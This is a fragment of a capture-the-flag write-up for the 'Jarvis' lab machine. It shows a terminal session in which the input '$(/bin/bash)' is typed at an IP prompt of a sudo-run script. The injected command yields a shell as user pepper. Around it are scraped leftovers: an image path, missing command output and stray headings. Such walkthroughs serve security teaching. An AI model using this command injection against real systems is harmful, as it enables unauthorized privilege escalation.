 www-data@jarvis:/var/www/Admin-Utilities$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
     _                 _
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/
@ironhackers.es
***********************************************
Enter an IP: $(/bin/bash)
pepper@jarvis:/var/www/Admin-Utilities$ whoami
pepper@jarvis:/var/www/Admin-Utilities$ ls -la
?? Output
pepper@jarvis:/var/www/Admin-Utilities$
VPN - root's tasks
Reconnaissance - Enumeration